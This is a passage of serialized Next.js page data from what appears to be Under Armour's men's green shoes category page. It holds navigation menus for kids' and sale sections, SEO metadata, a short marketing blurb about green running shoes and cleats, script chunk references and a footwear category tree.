Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$La1\",\"$undefined\",\"$undefined\"]}],\"$La2\"]}]]}]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"97:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n98:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer-1/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical-1/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field-1/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training-1/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball-1/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9d:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged-1/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers-1/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9e:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n9f:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na0:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na2:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"21:[[\"$\",\"title\",\"0\",{\"children\":\" Men's Shoes, Boots \u0026 Cleats in Green | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Men's Shoes, Boots \u0026 Cleats in Green on the Under Armour official website. Find men's athletic and casual shoes built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/c/mens/shoes/green/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Men's Shoes, Boots \u0026 Cleats in Green | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Men's Shoes, Boots \u0026 Cleats in Green on the Under Armour official website. Find men's athletic and casual shoes built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/mens/shoes/green/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Men's Shoes, Boots \u0026 Cleats in Green | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Men's Shoes, Boots \u0026 Cleats in Green on the Under Armour official website. Find men's athletic and casual shoes built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1d:null\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$L6d\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"men-footwear\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"bottom-in-grid\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":null,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":null,\"isCenterCopyText\":null,\"isNumbered\":null,\"position\":null,\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":null,\"istwoColumnLayout\":null,\"toggleImageDirection\":null},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":null,\"isCenterCopyText\":null,\"isNumbered\":null,\"position\":null,\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":null,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Work up a sweat and train harder with the right pair of men’s green athletic shoes from Under Armour that provide you the ultimate support for peak performance. With our full lineup, you’ll discover the right shoes to fit your needs.\"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\" \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hit your stride and take the lead with our men’s green running shoes. Our flexible running shoes with soft cushioning and traction soles allow runners to go the distance. Our men’s green athletic shoes offer stability and protection whether you’re training around the neighborhood or sprinting across the finish line.\"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\" \"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Track spikes give runners the support they need. Look for features like a four-pin track spike outsole deliver optimal endurance. If football’s your sport, look to men’s green cleats to keep up with you as you practice and compete. Our men’s green athletic shoes have just what you need to perform your best.\"}]}]},\"teaserTitle\":\"Quality Men’s Green Shoes\"},\"athleteTags\":null,\"icon\":null,\"variantName\":\"triple-in-grid-seo\",\"mobileVariantName\":null,\"mobileIngridSetting\":null,\"placementIndex\":\"0\",\"contentId\":\"9ec71af7-5a11-4d71-a7ac-83704340616d\",\"contentName\":\"Filtered-Mens-Green-Shoes-Boots-and-Cleats-seo-bottom-content\",\"slotType\":\"category-grid-bottom\"}],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La3\"}]\n"])</script><script>self.__next_f.push([1,"a4:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a5:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"a3:[\"$undefined\",[\"$\",\"$La4\",null,{\"staticSearchParams\":\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\",\"children\":[\"$\",\"$La5\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1769036898610,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"mens\",\"shoes\",\"green\"],\"searchParams\":\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\"}},\"searchRefinementInput\":{\"category\":\"men-footwear\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Green\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"men-footwear\",\"name\":\"Shoes\",\"description\":\"BOOST HERE\",\"displayName\":\"Athletic Shoes For Men\",\"pageName\":\"men's athletic and casual shoes\",\"url\":\"/c/mens/shoes/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Men's Shoes, Boots \u0026 Cleats\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"men-footwear-training\",\"name\":\"Training\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/training/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":{\"__typename\":\"Category\",\"id\":\"men-footwear\"}},{\"__typename\":\"Category\",\"id\":\"men-footwear-running\",\"name\":\"Running\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/running/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-baseball\",\"name\":\"Baseball\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/baseball/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-basketball\",\"name\":\"Basketball\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/basketball/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-football\",\"name\":\"Football\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/football/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-golf\",\"name\":\"Golf\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/golf/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-soccer\",\"name\":\"Soccer\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/soccer/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-lacrosse\",\"name\":\"Lacrosse\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/lacrosse/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-fishing\",\"name\":\"Fishing\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/fishing/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-hiking-hunting\",\"name\":\"Hiking \u0026 Hunting\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/hiking/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-military-tactical\",\"name\":\"Military \u0026 Tactical Boots\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/shoes/military-tactical/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a3:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"men-footwear-sandals-slides\",\"name\":\"Sandals \u0026 